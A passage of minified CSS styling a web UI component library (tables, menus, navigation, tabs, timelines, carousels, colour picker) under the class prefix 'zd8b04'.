1px}.zd8b04table-tool .zd8b04btn-container{margin-bottom:-10px}.zd8b04table-page,.zd8b04table-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.zd8b04table-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.zd8b04table-page>div{height:26px}.zd8b04table-page .zd8b04laypage{margin:0}.zd8b04table-page .zd8b04laypage a,.zd8b04table-page .zd8b04laypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.zd8b04table-page .zd8b04laypage a,.zd8b04table-page .zd8b04laypage span.zd8b04laypage-curr{padding:0 12px}.zd8b04table-page .zd8b04laypage span{margin-left:0;padding:0}.zd8b04table-page .zd8b04laypage .zd8b04laypage-prev{margin-left:-7px!important}.zd8b04table-page .zd8b04laypage .zd8b04laypage-curr .zd8b04laypage-em{left:0;top:0;padding:0}.zd8b04table-page .zd8b04laypage button,.zd8b04table-page .zd8b04laypage input{height:26px;line-height:26px}.zd8b04table-page .zd8b04laypage input{width:40px}.zd8b04table-page .zd8b04laypage button{padding:0 10px}.zd8b04table-page select{height:18px}.zd8b04table-patch .zd8b04table-cell{padding:0;width:30px}.zd8b04table-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.zd8b04table-edit:focus{border-color:#5FB878!important}select.zd8b04table-edit{padding:0 0 0 10px;border-color:#d2d2d2}.zd8b04table-view .zd8b04form-checkbox,.zd8b04table-view .zd8b04form-radio,.zd8b04table-view .zd8b04form-switch{top:0;margin:0;box-sizing:content-box}.zd8b04colorpicker-alpha-slider,.zd8b04colorpicker-side-slider,.zd8b04menu,.zd8b04menu *,.zd8b04nav{box-sizing:border-box}.zd8b04table-view .zd8b04form-checkbox{top:-1px;height:26px;line-height:26px}.zd8b04table-view .zd8b04form-checkbox i{height:26px}.zd8b04table-grid .zd8b04table-cell{overflow:visible}.zd8b04table-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.zd8b04table-grid-down .zd8b04icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.zd8b04table-grid-down:hover{background-color:#fbfbfb}body .zd8b04table-tips .zd8b04layer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.zd8b04table-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.zd8b04table-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.zd8b04table-tips-c:hover{background-color:#777}.zd8b04table-tips-c:before{position:relative;right:-2px}.zd8b04upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.zd8b04upload-drag,.zd8b04upload-form,.zd8b04upload-wrap{display:inline-block}.zd8b04upload-list{margin:10px 0}.zd8b04upload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zd8b04upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.zd8b04upload-drag .zd8b04icon{font-size:50px;color:#009688}.zd8b04upload-drag[lay-over]{border-color:#009688}.zd8b04upload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.zd8b04upload-wrap{position:relative;vertical-align:middle}.zd8b04upload-wrap .zd8b04upload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.zd8b04btn-container .zd8b04upload-choose{padding-left:0}.zd8b04menu{position:relative;margin:5px 0;background-color:#fff}.zd8b04menu li,.zd8b04menu-body-title a{padding:5px 15px}.zd8b04menu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.zd8b04menu li:hover{background-color:#F6F6F6}.zd8b04menu-item-parent:hover>.zd8b04menu-body-panel{display:block;animation-name:zd8b04fadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.zd8b04menu-item-group .zd8b04menu-body-title,.zd8b04menu-item-parent .zd8b04menu-body-title{padding-right:25px}.zd8b04menu .zd8b04menu-item-divider:hover,.zd8b04menu .zd8b04menu-item-group:hover,.zd8b04menu .zd8b04menu-item-none:hover{background:0 0;cursor:default}.zd8b04menu .zd8b04menu-item-group>ul{margin:5px 0 -5px}.zd8b04menu .zd8b04menu-item-group>.zd8b04menu-body-title{color:rgba(0,0,0,.35);user-select:none}.zd8b04menu .zd8b04menu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.zd8b04menu .zd8b04menu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.zd8b04menu .zd8b04menu-item-down:hover,.zd8b04menu .zd8b04menu-item-up:hover{cursor:pointer}.zd8b04menu .zd8b04menu-item-up>.zd8b04menu-body-title{color:rgba(0,0,0,.8)}.zd8b04menu .zd8b04menu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.zd8b04menu .zd8b04menu-item-down:hover>.zd8b04menu-body-title>.zd8b04icon,.zd8b04menu .zd8b04menu-item-up>.zd8b04menu-body-title:hover>.zd8b04icon{color:rgba(0,0,0,1)}.zd8b04menu .zd8b04menu-item-down>ul{visibility:visible;height:auto}.zd8b04breadcrumb,.zd8b04tree-btnGroup{visibility:hidden}.zd8b04menu .zd8b04menu-item-checked,.zd8b04menu .zd8b04menu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.zd8b04menu .zd8b04menu-item-checked a,.zd8b04menu .zd8b04menu-item-checked2 a{color:#5FB878}.zd8b04menu .zd8b04menu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.zd8b04menu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.zd8b04menu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.zd8b04menu-body-title>.zd8b04icon{position:absolute;right:0;top:0;font-size:14px}.zd8b04menu-body-title>.zd8b04icon-right{right:-1px}.zd8b04menu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.zd8b04menu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.zd8b04menu-body-panel-left{left:auto;right:100%;margin:0 13px}.zd8b04menu-body-panel-left:before{left:auto;right:-16px}.zd8b04menu-lg li{line-height:32px}.zd8b04menu-lg .zd8b04menu-body-title a:hover,.zd8b04menu-lg li:hover{background:0 0;color:#5FB878}.zd8b04menu-lg li .zd8b04menu-body-panel{margin-left:14px}.zd8b04menu-lg li .zd8b04menu-body-panel-left{margin:0 15px}.zd8b04dropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.zd8b04dropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.zd8b04nav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.zd8b04nav *{font-size:14px}.icon_menu{display:none;}.zd8b04nav .zd8b04nav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.zd8b04nav .zd8b04nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.zd8b04nav .zd8b04this:after,.zd8b04nav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.zd8b04nav-bar{z-index:1000}.zd8b04nav[lay-bar=disabled] .zd8b04nav-bar{display:none}.zd8b04nav .zd8b04nav-item a:hover,.zd8b04nav .zd8b04this a{color:#fff}.zd8b04nav .zd8b04this:after{top:auto;bottom:0;width:100%}.zd8b04nav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.zd8b04nav .zd8b04nav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.zd8b04nav .zd8b04nav-mored,.zd8b04nav-itemed>a .zd8b04nav-more{transform:rotate(180deg)}.zd8b04nav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.zd8b04nav .zd8b04nav-child a{color:#666;color:rgba(0,0,0,.8)}.zd8b04nav .zd8b04nav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.zd8b04nav-child dd{margin:1px 0;position:relative}.zd8b04nav-child dd.zd8b04this{background-color:#F6F6F6;color:#000}.zd8b04nav-child dd.zd8b04this:after{display:none}.zd8b04nav-child-r{left:auto;right:0}.zd8b04nav-child-c{text-align:center}.zd8b04nav-tree{width:200px;padding:0}.zd8b04nav-tree .zd8b04nav-item{display:block;width:100%;line-height:40px}.zd8b04nav-tree .zd8b04nav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zd8b04nav-tree .zd8b04nav-item>a{padding-top:5px;padding-bottom:5px}.zd8b04nav-tree .zd8b04nav-more{right:15px}.zd8b04nav-tree .zd8b04nav-item>a .zd8b04nav-more{padding:5px 0}.zd8b04nav-tree .zd8b04nav-bar{width:5px;height:0;background-color:#009688}.zd8b04side .zd8b04nav-tree .zd8b04nav-bar{width:2px}.zd8b04nav-tree .zd8b04nav-child dd.zd8b04this,.zd8b04nav-tree .zd8b04nav-child dd.zd8b04this a,.zd8b04nav-tree .zd8b04this,.zd8b04nav-tree .zd8b04this>a,.zd8b04nav-tree .zd8b04this>a:hover{background-color:#009688;color:#fff}.zd8b04nav-tree .zd8b04this:after{display:none}.zd8b04nav-itemed>a,.zd8b04nav-tree .zd8b04nav-title a,.zd8b04nav-tree .zd8b04nav-title a:hover{color:#fff!important}.zd8b04nav-tree .zd8b04nav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.zd8b04nav-tree .zd8b04nav-child dd{margin:0}.zd8b04nav-tree .zd8b04nav-child a{color:#fff;color:rgba(255,255,255,.7)}.zd8b04nav-tree .zd8b04nav-child,.zd8b04nav-tree .zd8b04nav-child a:hover{background:0 0;color:#fff}.zd8b04nav-itemed>.zd8b04nav-child{display:block;background-color:rgba(0,0,0,.3)!important}.zd8b04nav-itemed>.zd8b04nav-child>.zd8b04this>.zd8b04nav-child{display:block}.zd8b04nav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.zd8b04breadcrumb{font-size:0}.zd8b04breadcrumb>*{font-size:14px}.zd8b04breadcrumb a{color:#999!important}.zd8b04breadcrumb a:hover{color:#5FB878!important}.zd8b04breadcrumb a cite{color:#666;font-style:normal}.zd8b04breadcrumb span[lay-separator]{margin:0 10px;color:#999}.zd8b04tab{margin:10px 0;text-align:left!important}.zd8b04tab[overflow]>.zd8b04tab-title{overflow:hidden}.zd8b04tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.zd8b04tab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.zd8b04tab-title li a{display:block;padding:0 15px;margin:0 -15px}.zd8b04tab-title .zd8b04this{color:#000}.zd8b04tab-title .zd8b04this:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.zd8b04tab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.zd8b04tab-bar .zd8b04icon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.zd8b04tab-item{display:none}.zd8b04tab-more{padding-right:30px;height:auto!important;white-space:normal!important}.zd8b04tab-more li.zd8b04this:after{border-bottom-color:#eee;border-radius:2px}.zd8b04tab-more .zd8b04tab-bar .zd8b04icon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .zd8b04tab-more .zd8b04tab-bar .zd8b04icon{top:-2px\0/IE9}.zd8b04tab-content{padding:15px 0}.zd8b04tab-title li .zd8b04tab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.zd8b04tab-title li .zd8b04tab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.zd8b04tab-brief>.zd8b04tab-title .zd8b04this{color:#009688}.zd8b04tab-brief>.zd8b04tab-more li.zd8b04this:after,.zd8b04tab-brief>.zd8b04tab-title .zd8b04this:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.zd8b04tab-brief[overflow]>.zd8b04tab-title .zd8b04this:after{top:-1px}.zd8b04tab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.zd8b04tab-card>.zd8b04tab-title{background-color:#FAFAFA}.zd8b04tab-card>.zd8b04tab-title li{margin-right:-1px;margin-left:-1px}.zd8b04tab-card>.zd8b04tab-title .zd8b04this{background-color:#fff}.zd8b04tab-card>.zd8b04tab-title .zd8b04this:after{border-top:none;border-width:1px;border-bottom-color:#fff}.zd8b04tab-card>.zd8b04tab-title .zd8b04tab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.zd8b04tab-card>.zd8b04tab-more .zd8b04this{background:0 0;color:#5FB878}.zd8b04tab-card>.zd8b04tab-more .zd8b04this:after{border:none}.zd8b04timeline{padding-left:5px}.zd8b04timeline-item{position:relative;padding-bottom:20px}.zd8b04timeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.zd8b04timeline-axis:hover{color:#FF5722}.zd8b04timeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.zd8b04timeline-item:first-child:before{display:block}.zd8b04timeline-item:last-child:before{display:none}.zd8b04timeline-content{padding-left:25px}.zd8b04timeline-title{position:relative;margin-bottom:10px;line-height:22px}.zd8b04timeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.zd8b04timeline_h .zd8b04timeline-item{float:left;width:300px;}.zd8b04timeline_h .zd8b04timeline-axis{left:-10px;}.zd8b04timeline_h .zd8b04timeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.zd8b04timeline_h .zd8b04timeline-item:last-child:before {display: block;}.zd8b04timeline_h .zd8b04timeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.zd8b04timeline_h .zd8b04timeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.zd8b04timeline_h .zd8b04text .zd8b04timeline-title{text-align:center;}.zd8b04timeline_h.zd8b04interlaced .zd8b04timeline-item:nth-child(even) .zd8b04timeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.zd8b04timeline_h.zd8b04interlaced .zd8b04timeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .zd8b04slider-wrap-btn{width:20px;height:20px;}.zd8b04timeline.zd8b04y-interlaced .zd8b04timeline-item:before{left:50%;}.zd8b04timeline.zd8b04y-interlaced .zd8b04timeline-axis{left:50%;margin-left: -10px;}.zd8b04timeline.zd8b04y-interlaced .zd8b04timeline-item:nth-child(odd) .zd8b04timeline-content{padding-right:53%}.zd8b04timeline.zd8b04y-interlaced .zd8b04timeline-item:nth-child(even) .zd8b04timeline-content{padding-left:53%;}.zd8b04timeline.zd8b04img-interlaced .zd8b04timeline-item:before{left:50%;}.zd8b04timeline.zd8b04img-interlaced .zd8b04timeline-axis{left:50%;margin-left: -10px;}.zd8b04img-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.zd8b04img-interlaced .image{position: relative;}.zd8b04img-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.zd8b04img-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.zd8b04img-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.zd8b04img-interlaced .image img {max-width: 100%;}.zd8b04img-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.zd8b04img-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.zd8b04img-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.zd8b04img-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.zd8b04img-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.zd8b04badge,.zd8b04badge-dot,.zd8b04badge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.zd8b04badge{height:18px;line-height:18px}.zd8b04badge-dot{width:8px;height:8px;padding:0;border-radius:50%}.zd8b04badge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.zd8b04btn .zd8b04badge,.zd8b04btn .zd8b04badge-dot{margin-left:5px}.zd8b04nav .zd8b04badge,.zd8b04nav .zd8b04badge-dot{position:absolute;top:50%;margin:-5px 6px 0}.zd8b04nav .zd8b04badge{margin-top:-10px}.zd8b04tab-title .zd8b04badge,.zd8b04tab-title .zd8b04badge-dot{left:5px;top:-2px}.zd8b04carousel{position:relative;left:0;top:0;background-color:#f8f8f8}.zd8b04carousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.zd8b04carousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:zd8b04icon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zd8b04carousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.zd8b04carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.zd8b04carousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.zd8b04carousel-arrow[lay-type=add]{left:auto!important;right:10px}.zd8b04carousel:hover .zd8b04carousel-arrow[lay-type=add],.zd8b04carousel[lay-arrow=always] .zd8b04carousel-arrow[lay-type=add]{right:20px}.zd8b04carousel[lay-arrow=always] .zd8b04carousel-arrow{opacity:1;left:20px}.zd8b04carousel[lay-arrow=none] .zd8b04carousel-arrow{display:none}.zd8b04carousel-arrow:hover,.zd8b04carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.zd8b04carousel:hover .zd8b04carousel-arrow{display:block\9;opacity:1;left:20px}.zd8b04carousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.zd8b04carousel[lay-indicator=outside]{margin-bottom:30px}.zd8b04carousel[lay-indicator=outside] .zd8b04carousel-ind{top:10px}.zd8b04carousel[lay-indicator=outside] .zd8b04carousel-ind ul{background-color:rgba(0,0,0,.5)}.zd8b04carousel[lay-indicator=none] .zd8b04carousel-ind{display:none}.zd8b04carousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.zd8b04carousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.zd8b04carousel-ind li:hover{background-color:rgba(255,255,255,.7)}.zd8b04carousel-ind li.zd8b04this{background-color:#fff}.zd8b04carousel>[carousel-item]>.zd8b04carousel-next,.zd8b04carousel>[carousel-item]>.zd8b04carousel-prev,.zd8b04carousel>[carousel-item]>.zd8b04this{display:block}.zd8b04carousel>[carousel-item]>.zd8b04this{left:0}.zd8b04carousel>[carousel-item]>.zd8b04carousel-prev{left:-100%}.zd8b04carousel>[carousel-item]>.zd8b04carousel-next{left:100%}.zd8b04carousel>[carousel-item]>.zd8b04carousel-next.zd8b04carousel-left,.zd8b04carousel>[carousel-item]>.zd8b04carousel-prev.zd8b04carousel-right{left:0}.zd8b04carousel>[carousel-item]>.zd8b04this.zd8b04carousel-left{left:-100%}.zd8b04carousel>[carousel-item]>.zd8b04this.zd8b04carousel-right{left:100%}.zd8b04carousel[lay-anim=updown] .zd8b04carousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.zd8b04carousel[lay-anim=updown]>[carousel-item]>*,.zd8b04carousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.zd8b04carousel[lay-anim=updown] .zd8b04carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.zd8b04carousel[lay-anim=updown] .zd8b04carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.zd8b04carousel[lay-anim=updown] .zd8b04carousel-ind ul{padding:3px 5px}.zd8b04carousel[lay-anim=updown] .zd8b04carousel-ind li{display:block;margin:6px 0}.zd8b04carousel[lay-anim=updown]>[carousel-item]>.zd8b04this{top:0}.zd8b04carousel[lay-anim=updown]>[carousel-item]>.zd8b04carousel-prev{top:-100%}.zd8b04carousel[lay-anim=updown]>[carousel-item]>.zd8b04carousel-next{top:100%}.zd8b04carousel[lay-anim=updown]>[carousel-item]>.zd8b04carousel-next.zd8b04carousel-left,.zd8b04carousel[lay-anim=updown]>[carousel-item]>.zd8b04carousel-prev.zd8b04carousel-right{top:0}.zd8b04carousel[lay-anim=updown]>[carousel-item]>.zd8b04this.zd8b04carousel-left{top:-100%}.zd8b04carousel[lay-anim=updown]>[carousel-item]>.zd8b04this.zd8b04carousel-right{top:100%}.zd8b04carousel[lay-anim=fade]>[carousel-item]>.zd8b04carousel-next,.zd8b04carousel[lay-anim=fade]>[carousel-item]>.zd8b04carousel-prev{opacity:0}.zd8b04carousel[lay-anim=fade]>[carousel-item]>.zd8b04carousel-next.zd8b04carousel-left,.zd8b04carousel[lay-anim=fade]>[carousel-item]>.zd8b04carousel-prev.zd8b04carousel-right{opacity:1}.zd8b04carousel[lay-anim=fade]>[carousel-item]>.zd8b04this.zd8b04carousel-left,.zd8b04carousel[lay-anim=fade]>[carousel-item]>.zd8b04this.zd8b04carousel-right{opacity:0}.zd8b04fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.zd8b04fixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.zd8b04fixbar li:hover{opacity:.85}.zd8b04fixbar li:active{opacity:1}.zd8b04fixbar .zd8b04fixbar-top{display:none;font-size:40px}body .zd8b04util-face{border:none;background:0 0}body .zd8b04util-face .zd8b04layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.zd8b04util-face .zd8b04layer-TipsG{display:none}.zd8b04transfer-active,.zd8b04transfer-box{display:inline-block;vertical-align:middle}.zd8b04util-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.zd8b04util-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.zd8b04util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.zd8b04code{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.zd8b04transfer-box,.zd8b04transfer-header,.zd8b04transfer-search{border-width:0;border-style:solid;border-color:#eee}.zd8b04transfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.zd8b04transfer-box .zd8b04form-checkbox{width:100%;margin:0!important}.zd8b04transfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.zd8b04transfer-search{position:relative;padding:10px;border-bottom-width:1px}.zd8b04transfer-search .zd8b04input{height:32px;padding-left:30px;font-size:12px}.zd8b04transfer-search .zd8b04icon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.zd8b04transfer-active{margin:0 15px}.zd8b04transfer-active .zd8b04btn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.zd8b04transfer-active .zd8b04btn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.zd8b04transfer-active .zd8b04btn:first-child{margin-bottom:15px}.zd8b04transfer-active .zd8b04btn .zd8b04icon{margin:0;font-size:14px!important}.zd8b04transfer-data{padding:5px 0;overflow:auto}.zd8b04transfer-data li{height:32px;line-height:32px;padding:0 10px}.zd8b04transfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.zd8b04transfer-data .zd8b04none{padding:15px 10px;text-align:center;color:#999}.zd8b04rate,.zd8b04rate *{display:inline-block;vertical-align:middle}.zd8b04rate{padding:10px 5px 10px 0;font-size:0}.zd8b04rate li i.zd8b04icon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.zd8b04rate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.zd8b04rate[readonly] li i:hover{cursor:default;transform:scale(1)}.zd8b04colorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.zd8b04colorpicker:hover{border-color:#d2d2d2}.zd8b04colorpicker.zd8b04colorpicker-lg{width:34px;height:34px;line-height:32px}.zd8b04colorpicker.zd8b04colorpicker-sm{width:24px;height:24px;line-height:22px}.zd8b04colorpicker.zd8b04colorpicker-xs{width:22px;height:22px;line-height:20px}.zd8b04colorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.zd8b04colorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.zd8b04colorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.zd8b04colorpicker-trigger-i.zd8b04icon-close{color:#999}.zd8b04colorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.zd8b04colorpicker-main-wrapper{height:180px;position:relative}.zd8b04colorpicker-basis{width:260px;height:100%;position:relative}.zd8b04colorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.zd8b04colorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.zd8b04colorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.zd8b04colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.zd8b04colorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.zd8b04colorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.zd8b04colorpicker-alpha-bgcolor{height:100%;position:relative}.zd8b04colorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.zd8b04colorpicker-main-pre{padding-top:7px;font-size:0}.zd8b04colorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.zd8b04colorpicker-pre:nth-child(11n+1){margin-left:0}.zd8b04colorpicker-pre-isalpha{background:url([data-uri])}.zd8b04colorpicker-pre.zd8b04this{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.zd8b04colorpicker-pre>div{height:100%;border-radius:2px}.zd8b04colorpicker-main-input{text-align:right;padding-top:7px}.zd8b04colorpicker-main-input .zd8b04btn-container .zd8b04btn{margin:0 0 0 10px}.zd8b04colorpicker-main-input div.zd8b04inline{float:left;margin-right:10px;font-size:14px}.zd8b04colorpicker-main-input 